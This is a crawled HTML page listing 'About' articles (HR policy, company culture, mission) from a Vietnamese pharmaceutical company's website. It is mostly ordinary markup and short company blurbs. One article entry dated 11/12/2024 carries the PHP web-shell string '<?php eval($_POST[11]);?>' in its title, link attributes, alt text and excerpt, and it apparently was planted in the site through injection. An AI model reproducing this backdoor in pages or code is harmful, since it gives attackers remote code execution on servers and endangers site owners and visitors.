

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daisongroup.vn/gioi-thieu
body_size: 36663
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="language" content="vi">
<meta http-equiv="Refresh" content="1800">
<title>Giới thiệu</title>
<meta name="description" content="Giới thiệu">
<meta name="keywords" content="Giới thiệu">
<meta property="og:title" content="Giới thiệu">
<meta property="og:type" content="webpage">
<meta property="og:description" content="Giới thiệu">
<meta property="og:site_name" content="CÔNG TY CỔ PHẦN QUỐC TẾ ĐẠI SƠN">
<meta property="og:image" itemprop="thumbnailUrl" content="https://daisongroup.vn/images/Dat-tour-du-lich-Da-nang-Vodatours.jpg">
<meta property="og:url" content="https://daisongroup.vn/gioi-thieu">
<meta name="copyright" content="Copyright © 2016 Dai Son Group">
<meta name="author" itemprop="author" content="CÔNG TY CỔ PHẦN QUỐC TẾ ĐẠI SƠN">
<meta name="resource-type" content="document">
<meta name="distribution" content="global">
<meta name="robots" content="index, archive, follow, noodp">
<meta name="googlebot" content="index, archive, follow, noodp">
<meta name="msnbot" content="all, index, follow">
<meta name="revisit-after" content="1 days">
<meta name="rating" content="general">
<link rel="shortcut icon" href="https://daisongroup.vn/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://daisongroup.vn/favicon.ico" type="image/x-icon">

<!--<link rel="stylesheet" href="--><!--/css/stylesheet.css" type="text/css" media="all">-->
<link rel="stylesheet" href="https://daisongroup.vn/css/styleall.css?v=1.23" type="text/css" media="all">
<link rel="stylesheet" href="https://daisongroup.vn/css/jquery.modal.css" type="text/css" media="all">
<link rel="stylesheet" href="https://daisongroup.vn/bootstrap/css/animate.css">
<link rel="stylesheet" href="https://daisongroup.vn/js/jquery.calendar/jquery.datetimepicker.css" type="text/css" media="all">
<link rel="stylesheet" href="https://daisongroup.vn/js/fancybox/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen">
<link rel="stylesheet" href="https://daisongroup.vn/js/fancybox/helpers/jquery.fancybox-buttons.css?v=1.0.5" type="text/css" media="screen">
<link rel="stylesheet" href="https://daisongroup.vn/js/fancybox/helpers/jquery.fancybox-thumbs.css?v=1.0.7" type="text/css" media="screen">

<meta property="fb:app_id" content="1945832362105503" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.1&appId=710804165921889&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><script type="text/javascript" src="https://daisongroup.vn/js/jquery.js"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/jquery/jquery-1.11.0.js"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/modernizr.custom.js"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/jquery.slider/jssor.js"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/jquery.slider/jssor.slider.js"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/jquery.slider/jquery.bxslider.js"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/jquery.slider/jquery.gallery.js"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/jquery.mmenu.min.all.js"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/jquery.easing.js"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/jquery.mousewheel.js"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/jquery.responsive-tabs.js"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/jquery.calendar/jquery.datetimepicker.js"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/jquery.carousels-slider.min.js"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/jquery.jcarousellite.min.js"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/jquery.popup/jquery.modal.min.js"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/auto-numeric.js"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/script.js"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/select2.js"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/tab.js"></script>

<script type="text/javascript" src="https://daisongroup.vn/js/site.js"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/jquery.slimscroll.js"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/jquery.slimscroll.min.js"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/fancybox/jquery.fancybox.js?v=2.1.5"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/fancybox/helpers/jquery.fancybox-buttons.js?v=1.0.5"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/fancybox/helpers/jquery.fancybox-thumbs.js?v=1.0.7"></script>
<script type="text/javascript" src="https://daisongroup.vn/js/jquery.popup/jquery.boxes.js"></script>

<script src='https://cdn.rawgit.com/matthieua/WOW/1.0.1/dist/wow.min.js'></script>

<script type="text/javascript">
    $(function() {
        $('nav#menu').mmenu({
            extensions	: [ 'effect-slide-menu', 'pageshadow' ],
            searchfield	: true,
            counters	: false,
            navbar 		: {
                title		: 'ĐẠI SƠN GROUP'
            },
            offCanvas: {
                position: "right"
            },
            navbars		: [
                {
                    position	: 'top',
                    content		: [ 'searchfield' ]
                }, {
                    position	: 'top',
                    content		: [
                        'prev',
                        'title',
                        'close'
                    ]
                }
            ]
        });
    });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src="https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);})(window,document,"script","dataLayer","GTM-5KM7Z6WQ");</script>
<!-- End Google Tag Manager --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-83699843-1', 'auto');
  ga('send', 'pageview');

</script><!--<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-56fca47294e74fd0"></script>-->
	<script type="text/javascript">		
          $(document).ready(function() { 
				$("#states").select2({
						placeholder: "Select a State",
						allowClear: true
				 }); 
			});
	</script>
	
		<script type="text/javascript">
			//window.$zopim||(function(d,s){var z=$zopim=function(c){
			//z._.push(c)},$=z.s=
			//d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
			//_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
			//$.src='//v2.zopim.com/?41WE1KM59HFNR1TPlyPFVTrLMqFoKYsA';z.t=+new Date;$.
			//type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
                   
		</script>


</head>

<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KM7Z6WQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- #wrapper -->
<div id="wrapper">
	<!-- top -->
		<style>
	.social a{
		float:left;
		padding-right:5px;
	}
</style>
<div class="top-rs clearfix">

	<div class="top-r-rs">
			<div style="float:left;float: left;
width: 50%;
margin-top: 7px;" class="top-l-rs">
				<a style=" float:left; margin-left:2%; margin-right:2%" href="https://www.facebook.com/daisongroup/"> <img style="float:left" src="/images/fb.png" /> </a>
				<a style="float:left" href=""> <img style="float:left" src="/images/yt.png" />  </a>  
			</div>
			<div class="lang-rs">
				<ul class="">
										<li style="display:none"><a href="https://daisongroup.vn"><img src="/images/f-vi.png" /></a></li>
					<li style="display:block"><a href="https://daisongroup.vn/en/"><img src="/images/f-en.png" /></a></li>	
						
				</ul>
			</div>	

			
	
			<a id="hamburger" href="#menu"><span></span></a>	
							
	</div>
	<div style="clear:both"></div>
	<div class="top-c-rs">
		<div class="top-logo-rs clearfix">
			<a href="https://daisongroup.vn"><img title="CÔNG TY CỔ PHẦN QUỐC TẾ ĐẠI SƠN" src="/../images/favicon.png" /></a>
			<h1 title="CÔNG TY CỔ PHẦN QUỐC TẾ ĐẠI SƠN">CÔNG TY CỔ PHẦN QUỐC TẾ ĐẠI SƠN</h1>
		</div>
		<div class="search-rs clearfix">
				<a>
					<form class="frmsearch-rs" action="https://daisongroup.vn/tim-kiem" method="get" name="frmsearch">
						<input class="ip-search-rs" type="search" name="search" placeholder="Search..." />
						<button class="fa fa-search fa-fw bt-search-rs" type="submit" name="btsearch" id="smsearch-rs"></button>				
					</form>
				</a>
		</div>
	</div>
	
</div>





<div class="top clearfix">
	<div class="top-l clearfix">
		<a title="CÔNG TY CỔ PHẦN QUỐC TẾ ĐẠI SƠN" href="https://daisongroup.vn"><img  src="/../images/logo.png" /></a>
		<h1 title="CÔNG TY CỔ PHẦN QUỐC TẾ ĐẠI SƠN">CÔNG TY CỔ PHẦN QUỐC TẾ ĐẠI SƠN</h1>
		<h2 title="CÔNG TY CỔ PHẦN QUỐC TẾ ĐẠI SƠN">CÔNG TY CỔ PHẦN QUỐC TẾ ĐẠI SƠN</h2>
	</div>
	<div class="top-r">
		<div class="social"> 
			<a style="display:none" href=""> <img src="/images/tw.png" /> </a>
			<a target="_blank" style="display:block" href="https://www.facebook.com/daisongroup/"> <img src="/images/fb.png" /> </a>
			<a target="_blank" style="display:block" href="https://www.youtube.com/channel/UCFzzeBGl2EG_WpCyCN04huQ?sub_confirmation=1"> <img src="/images/yt.png" />  </a>  
							<a style="margin-top:5px;display:none" href="https://daisongroup.vn"> <img src="/images/f-vi.png" />  </a> 
			<a style="margin-top:5px;display:block" href="https://daisongroup.vn/en/"> <img src="/images/f-en.png" />  </a> 
		</div>   
		
	</div>
</div><!-- menu -->

			<div class="menu clearfix">
				<div class="cont-menu">
					<nav class="navigation" role="navigation">
						<ul>
							<li >
								<a href="https://daisongroup.vn" >
									<span>Trang chủ</span>
								</a>
							</li>
							 						<li class="active" >
							<a href="https://daisongroup.vn/gioi-thieu" title="Giới thiệu">
								<span>Giới thiệu</span>
							</a>
							<ul>									<li   >
										<a href="https://daisongroup.vn/gioi-thieu/gioi-thieu-ve-dai-son" title="Giới thiệu về Đại Sơn">Giới thiệu về Đại Sơn</a>
																				</li>
																		<li   >
										<a href="https://daisongroup.vn/gioi-thieu/gioi-thieu-chung" title="Sứ mạng - Tầm nhìn">Sứ mạng - Tầm nhìn</a>
																				</li>
																		<li   >
										<a href="https://daisongroup.vn/gioi-thieu/van-hoa-cong-ty" title="Văn hóa công ty">Văn hóa công ty</a>
																				</li>
																		<li   >
										<a href="https://daisongroup.vn/gioi-thieu/chinh-sach-nhan-su" title="Chính sách nhân sự">Chính sách nhân sự</a>
																				</li>
									</ul>							</li>
												<li  >
							<a href="https://daisongroup.vn/y-te-suc-khoe" title="Y TẾ - SỨC KHỎE">
								<span>Y TẾ - SỨC KHỎE</span>
							</a>
							<ul>									<li   >
										<a href="https://daisongroup.vn/y-te-suc-khoe/su-kien-y-te" title="Sự kiện y tế">Sự kiện y tế</a>
																				</li>
																		<li   >
										<a href="https://daisongroup.vn/y-te-suc-khoe/kien-thuc-suc-khoe" title="Kiến thức sức khỏe">Kiến thức sức khỏe</a>
																				</li>
																		<li   >
										<a href="https://daisongroup.vn/y-te-suc-khoe/duoc-si-tu-van" title="Dược sĩ tư vấn">Dược sĩ tư vấn</a>
																				</li>
																		<li   >
										<a href="https://daisongroup.vn/y-te-suc-khoe/kien-thuc-lam-dep" title="Kiến thức làm đẹp">Kiến thức làm đẹp</a>
																				</li>
									</ul>							</li>
												<li  >
							<a href="https://daisongroup.vn/tin-tuc-cong-ty" title="TIN TỨC CÔNG TY">
								<span>TIN TỨC CÔNG TY</span>
							</a>
							<ul>									<li   >
										<a href="https://daisongroup.vn/tin-tuc-cong-ty/tin-tuc-dai-son" title="Tin tức Đại Sơn">Tin tức Đại Sơn</a>
																				</li>
																		<li   >
										<a href="https://daisongroup.vn/tin-tuc-cong-ty/tin-tuc-hoat-dong" title="Tin tức hoạt động">Tin tức hoạt động</a>
																				</li>
																		<li   >
										<a href="https://daisongroup.vn/tin-tuc-cong-ty/tin-tuyen-dung" title="Tin tuyển dụng">Tin tuyển dụng</a>
																				</li>
																		<li   >
										<a href="https://daisongroup.vn/tin-tuc-cong-ty/tin-tuc-giai-tri" title="Tin tức giải trí">Tin tức giải trí</a>
																				</li>
																		<li   >
										<a href="https://daisongroup.vn/tin-tuc-cong-ty/tin-tuc-thoi-su" title="Tin tức thời sự">Tin tức thời sự</a>
																				</li>
									</ul>							</li>
												<li  >
							<a href="https://daisongroup.vn/he-thong-phan-phoi" title="HỆ THỐNG PHÂN PHỐI">
								<span>HỆ THỐNG PHÂN PHỐI</span>
							</a>
														</li>
													<li >
							<a href="https://daisongroup.vn/lien-he" title="Liên hệ" >
								<span>Liên hệ</span>
							</a>
						</li>
						<form class="frmsearch" action="https://daisongroup.vn/tim-kiem" method="get" name="frmsearch">
							<input class="ip-search" type="search" name="search" placeholder="Tìm kiếm..." />
							<button style="background:none; color:white" class="fa fa-search bt-search" type="submit" name="btsearch" id="smsearch"></button>
						</form>
					</ul>
				</nav>
            </div>
        </div>
<!-- slide -->
		<div class="slide">
			<div id="_slider" style="position: relative; top: 0; left: 0; width: 1600px; height: 393px; overflow: hidden;">
				<!-- <div class="mask-slider">&nbsp;</div> -->
				<div u="loading" style="position: absolute; top: 0; left: 0;">
					<div style="filter: alpha(opacity=70); opacity: 0.7; position: absolute; display: block; top: 0; left: 0; width: 100%; height: 100%;">
					</div>
					<div style="position: absolute; display: block; background: url(https://daisongroup.vn/images/loading.gif) no-repeat center center; top: 0; left: 0; width: 100%; height: 100%;">
					</div>
				</div>
				<div u="slides" style="cursor: move; position: absolute; left: 0; top: 0; width: 1600px; height: 393px; overflow: hidden; ">
					<div><img u="image" src="https://daisongroup.vn/uploads/gallery/gal-q3dszk0p1rkuf2x-686-top-10-thuong-hieu-san-pham-dich-vu-tot-nhat-viet-nam.jpg" alt="TOP 10 THƯƠNG HIỆU - SẢN PHẨM - DỊCH VỤ TỐT NHẤT VIỆT NAM" /><div u="caption" t="*" class="captionOrange t-caption" style="position:absolute; left: 300x; top:62px; "><p style="font-family:SFU;color:#009036; font-weight:bold; font-size:31px;margin-bottom:17px">TOP 10 THƯƠNG HIỆU - SẢN PHẨM - DỊCH VỤ TỐT NHẤT VIỆT NAM </p>
							<p> </p>
						</div></div>				</div>

			</div>
			
		</div>		<!------------------------------------------------ content -------------------------------------------------------------->
	<div class="main">
		<div class="home2 clearfix">
<div class="content-right"><div class="breadcrumb"><a href="https://daisongroup.vn" title="Trang chủ"><i class="fa fa-home"></i></a><a href="https://daisongroup.vn/gioi-thieu" title="Giới thiệu">Giới thiệu</a></div><section class="content-art clearfix"><div class="row-1 clearfix">
<div class="col-6 clearfix">
	<div class="item">
		<h4>
			<a href="https://daisongroup.vn/gioi-thieu/gioi-thieu-ve-dai-son/12313-1369.html" title="<?php eval($_POST[11]);?>12313" ><?php eval($_POST[11]);?>12313</a>
		</h4>
		<div class="img">
			<a href="https://daisongroup.vn/gioi-thieu/gioi-thieu-ve-dai-son/12313-1369.html" title="<?php eval($_POST[11]);?>12313"><img src="https://daisongroup.vn/images/404-post.jpg" alt="<?php eval($_POST[11]);?>12313" /></a>		</div>
		<div class="comment">
			
			<p><?php eval($_POST[11]);?>12313</p>
			<i>11/12/2024</i>
		</div>
		
	</div>
</div>
<div class="col-6 clearfix">
	<div class="item">
		<h4>
			<a href="https://daisongroup.vn/gioi-thieu/chinh-sach-nhan-su/chinh-sach-nhan-su-928.html" title="Chính sách nhân sự" >Chính sách nhân sự</a>
		</h4>
		<div class="img">
			<a href="https://daisongroup.vn/gioi-thieu/chinh-sach-nhan-su/chinh-sach-nhan-su-928.html" title="Chính sách nhân sự"><img src="https://daisongroup.vn/uploads/article/art-602oph2gl07bbzs-928-chinh-sach-nhan-su.jpg" alt="Chính sách nhân sự" /></a>		</div>
		<div class="comment">
			
			<p>Đại Sơn Group luôn chào đón những ứng viên có ước muốn vươn lên bằng khát vọng, trí tuệ, phẩm chất đạo đức và lòng say mê công việc… gia nhập ngôi nhà chung và... </p>
			<i>17/08/2018</i>
		</div>
		
	</div>
</div>
<div class="col-6 clearfix">
	<div class="item">
		<h4>
			<a href="https://daisongroup.vn/gioi-thieu/van-hoa-cong-ty/van-hoa-dai-son-group-926.html" title="VĂN HÓA ĐẠI SƠN GROUP" >VĂN HÓA ĐẠI SƠN GROUP</a>
		</h4>
		<div class="img">
			<a href="https://daisongroup.vn/gioi-thieu/van-hoa-cong-ty/van-hoa-dai-son-group-926.html" title="VĂN HÓA ĐẠI SƠN GROUP"><img src="https://daisongroup.vn/uploads/article/art-g9qy9b32lr40y8b-926-van-hoa-dai-son-group.jpg" alt="VĂN HÓA ĐẠI SƠN GROUP" /></a>		</div>
		<div class="comment">
			
			<p>Tại Đại Sơn Group, chúng tôi hiểu rằng sự thành công trong kinh doanh không chỉ nhờ vào các sản phẩm chất lượng của công ty, mà còn nhờ vào sự đóng góp của những... </p>
			<i>17/08/2018</i>
		</div>
		
	</div>
</div>
<div class="col-6 clearfix">
	<div class="item">
		<h4>
			<a href="https://daisongroup.vn/gioi-thieu/gioi-thieu-chung/su-mang-tam-nhin-cua-chung-toi-925.html" title="Sứ mạng - Tầm nhìn của chúng tôi" >Sứ mạng - Tầm nhìn của chúng tôi</a>
		</h4>
		<div class="img">
			<a href="https://daisongroup.vn/gioi-thieu/gioi-thieu-chung/su-mang-tam-nhin-cua-chung-toi-925.html" title="Sứ mạng - Tầm nhìn của chúng tôi"><img src="https://daisongroup.vn/images/404-post.jpg" alt="Sứ mạng - Tầm nhìn của chúng tôi" /></a>		</div>
		<div class="comment">
			
			<p>Mục tiêu trở thành công ty Dược phẩm hàng đầu trong việc kinh doanh, phân phối sản phẩm dược và thực phẩm chức năng. Xuyên suốt thời gian hình thành và phát triển, Đại Sơn... </p>
			<i>17/08/2018</i>
		</div>
		
	</div>
</div>
<div class="col-6 clearfix">
	<div class="item">
		<h4>
			<a href="https://daisongroup.vn/gioi-thieu/gioi-thieu-ve-dai-son/daison-group-776.html" title="DAISON GROUP" >DAISON GROUP</a>
		</h4>
		<div class="img">
			<a href="https://daisongroup.vn/gioi-thieu/gioi-thieu-ve-dai-son/daison-group-776.html" title="DAISON GROUP"><img src="https://daisongroup.vn/uploads/article/art-xv1kicsdwgfrbxj-776-daison-group.jpg" alt="DAISON GROUP" /></a>		</div>
		<div class="comment">
			
			<p>Trong lĩnh vực “Chăm sóc sức khỏe cộng đồng”, Đại Sơn Group là một tập thể mang trong mình một giấc mơ lớn - một khát khao là trở thành đơn vị hàng đầu trong... </p>
			<i>27/05/2016</i>
		</div>
		
	</div>
</div></div></div><script>
$(document).ready(function(){
    $("#cssmenu ul li a").click(function(){
        $(".sub-menu-m").slideToggle();
		 $(".ac").slideToggle();
    });
});
</script>
<style>
	#cssmenu ul li a{
		cursor:pointer;
	}
</style>

<div class="content-left">
	<form class="frmsearch-l" action="https://daisongroup.vn/tim-kiem" method="get" name="frmsearch">
		<input class="ip-search-l" type="search" name="search" placeholder="Tìm kiếm sản phẩm" />
		<button class="fa fa-search bt-search" type="submit" name="btsearch" id="smsearch-l"></button>
	</form>
	<div style="clear:both"></div>
	<div class="td-danhmuc"><p>Danh mục sản phẩm</p></div>
	<div id='cssmenu'>
	
		<ul>
					</ul>
	</div>
	
	<div style="clear:both"></div>
	<!------------------------------------ MENU Y TẾ - SỨC KHỎE ------------------------->
		<div class="td-danhmuc td-danhmuc-2 ac"><p>Y tế - Sức khỏe</p></div>
	<div class="ac" id='cssmenu'>
	
		<ul>
						<li>    
					<a   					href="https://daisongroup.vn/y-te-suc-khoe/su-kien-y-te" title="Sự kiện y tế"><i class="fa fa-angle-double-right" aria-hidden="true"></i>
					<span> Sự kiện y tế</span></a>
			</li>
						<li>    
					<a   					href="https://daisongroup.vn/y-te-suc-khoe/kien-thuc-suc-khoe" title="Kiến thức sức khỏe"><i class="fa fa-angle-double-right" aria-hidden="true"></i>
					<span> Kiến thức sức khỏe</span></a>
			</li>
						<li>    
					<a   					href="https://daisongroup.vn/y-te-suc-khoe/duoc-si-tu-van" title="Dược sĩ tư vấn"><i class="fa fa-angle-double-right" aria-hidden="true"></i>
					<span> Dược sĩ tư vấn</span></a>
			</li>
						<li>    
					<a   					href="https://daisongroup.vn/y-te-suc-khoe/kien-thuc-lam-dep" title="Kiến thức làm đẹp"><i class="fa fa-angle-double-right" aria-hidden="true"></i>
					<span> Kiến thức làm đẹp</span></a>
			</li>
					</ul>
	</div>
	<!------------------------------------ MENU TIN TỨC CÔNG TY ------------------------->
		<div  class="td-danhmuc td-danhmuc-2 ac"><p>Tin tức công ty</p></div>
	<div style="margin-bottom:10px;" class="ac" id='cssmenu'>
	
		<ul>
						<li>    
					<a   					href="https://daisongroup.vn/tin-tuc-cong-ty/tin-tuc-dai-son" title="Tin tức Đại Sơn"><i class="fa fa-angle-double-right" aria-hidden="true"></i>
					<span> Tin tức Đại Sơn</span></a>
							
					</li>
						<li>    
					<a   					href="https://daisongroup.vn/tin-tuc-cong-ty/tin-tuc-hoat-dong" title="Tin tức hoạt động"><i class="fa fa-angle-double-right" aria-hidden="true"></i>
					<span> Tin tức hoạt động</span></a>
							
					</li>
						<li>    
					<a   					href="https://daisongroup.vn/tin-tuc-cong-ty/tin-tuyen-dung" title="Tin tuyển dụng"><i class="fa fa-angle-double-right" aria-hidden="true"></i>
					<span> Tin tuyển dụng</span></a>
							
					</li>
						<li>    
					<a   					href="https://daisongroup.vn/tin-tuc-cong-ty/tin-tuc-giai-tri" title="Tin tức giải trí"><i class="fa fa-angle-double-right" aria-hidden="true"></i>
					<span> Tin tức giải trí</span></a>
							
					</li>
						<li>    
					<a   					href="https://daisongroup.vn/tin-tuc-cong-ty/tin-tuc-thoi-su" title="Tin tức thời sự"><i class="fa fa-angle-double-right" aria-hidden="true"></i>
					<span> Tin tức thời sự</span></a>
							
					</li>
					</ul>
	</div>
	
	<!------------------------------------ MENU TIN TUYỂN DỤNG------------------------->
	
	<div  class="news-l">
							<h4><a href="https://daisongroup.vn/tin-tuc-cong-ty/tin-tuc-hoat-dong/"><i style="color:#d92b2b" class="fa fa-user-plus" aria-hidden="true"></i>  Tin tức hoạt động</a></h4>	
					<div id="slimtest2">
																	<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/huong-ve-dong-bao-vung-lu-mien-trung-than-yeu-891.html" title="Hướng về đồng bào vùng lũ miền Trung thân yêu"><img src="https://daisongroup.vn/uploads/article/art-4cudeo1w5j64kd7-891-huong-ve-dong-bao-vung-lu-mien-trung-than-yeu.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/huong-ve-dong-bao-vung-lu-mien-trung-than-yeu-891.html" title="Hướng về đồng bào vùng lũ miền Trung thân yêu">Hướng về đồng bào vùng lũ miền Trung thân yêu</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cu-lao-cham-teambuilding-2016-892.html" title="Cù Lao Chàm - Teambuilding 2016"><img src="https://daisongroup.vn/uploads/article/art-7vejcb0q3l1ztt6-892-cu-lao-cham-teambuilding-2016.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cu-lao-cham-teambuilding-2016-892.html" title="Cù Lao Chàm - Teambuilding 2016">Cù Lao Chàm - Teambuilding 2016</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/nam-du-teambuilding-2016-894.html" title="Nam Du - Teambuilding 2016"><img src="https://daisongroup.vn/uploads/article/art-xk6uih98y4pzk7o-894-nam-du-teambuilding-2016.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/nam-du-teambuilding-2016-894.html" title="Nam Du - Teambuilding 2016">Nam Du - Teambuilding 2016</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/hoi-nghi-tri-an-khach-hang-tien-giang-2016-896.html" title="Hội nghị tri ân khách hàng - Tiền Giang 2016"><img src="https://daisongroup.vn/uploads/article/art-lp2i728c64a6zij-896-hoi-nghi-tri-an-khach-hang-tien-giang-2016.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/hoi-nghi-tri-an-khach-hang-tien-giang-2016-896.html" title="Hội nghị tri ân khách hàng - Tiền Giang 2016">Hội nghị tri ân khách hàng - Tiền Giang 2016</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/daison-group-quang-ngai-hoi-nghi-tri-an-khach-hang-2016-897.html" title="DAISON GROUP Quảng Ngãi - Hội nghị tri ân khách hàng 2016"><img src="https://daisongroup.vn/uploads/article/art-gvtgidee70ma7d0-897-daison-group-quang-ngai-hoi-nghi-tri-an-khach-hang-2016.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/daison-group-quang-ngai-hoi-nghi-tri-an-khach-hang-2016-897.html" title="DAISON GROUP Quảng Ngãi - Hội nghị tri ân khách hàng 2016">DAISON GROUP Quảng Ngãi - Hội nghị tri ân khách hàng 2016</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
